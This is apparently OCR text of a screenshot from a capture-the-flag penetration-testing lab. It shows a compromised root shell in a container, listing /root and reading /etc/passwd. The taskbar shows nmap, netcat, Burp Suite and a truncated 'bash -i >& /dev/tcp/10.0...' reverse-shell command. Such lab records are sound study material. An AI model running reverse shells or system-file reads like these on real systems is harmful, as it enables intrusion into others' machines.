 Applications Places System
tmux new -s "Frank&Herby schon wieder"
File Edit View Search Terminal Help
root@php-deploy-6d998f68b9-wlslz:/home# groups
groups
root
root@php-deploy-6d998f68b9-wlslz:/home# cd /root
cd /root
root@php-deploy-6d998f68b9-wlslz:~# ls -la
ls -la
total 24
drwx------ 1 root root 4096 Jun 17 13:49 .
drwxr-xr-x 1 root root 4096 Jun 17 13:30 ..
-rw------- 1 root root  941 Jun 17 13:49 .bash_history
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-x--- 3 root root 4096 Jun 17 13:45 .kube
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
root@php-deploy-6d998f68b9-wlslz:~# cd /
cd /
root@php-deploy-6d998f68b9-wlslz:/# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
root@php-deploy-6d998f68b9-wlslz:/# cat /etc/passwd | grep "/bin/bash"
cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
root@php-deploy-6d998f68b9-wlslz:/#
Frank&Herby schon wieder pentestical 1:nmap- 2:nc* 14:16:46 17-Jun-22 parrot
Menu tmux new -s "Frank&H... Upgrading Simple Shell... Burp Suite Community ... bash -i >& /dev/tcp/10.0...